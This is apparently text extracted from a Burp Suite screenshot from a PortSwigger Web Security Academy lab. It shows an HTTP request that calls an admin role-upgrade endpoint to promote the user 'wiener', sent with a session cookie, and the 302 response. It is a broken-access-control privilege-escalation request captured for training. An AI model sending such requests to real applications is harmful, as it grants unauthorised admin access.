 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a0200910468a5f280c9d51100e700ca.web-security-academy.net
3 Cookie: session=mYNCG7YIxVd9K0En748qtLnKoVFm7g7H
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0200910468a5f280c9d51100e700ca.web-security-academy.net
/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6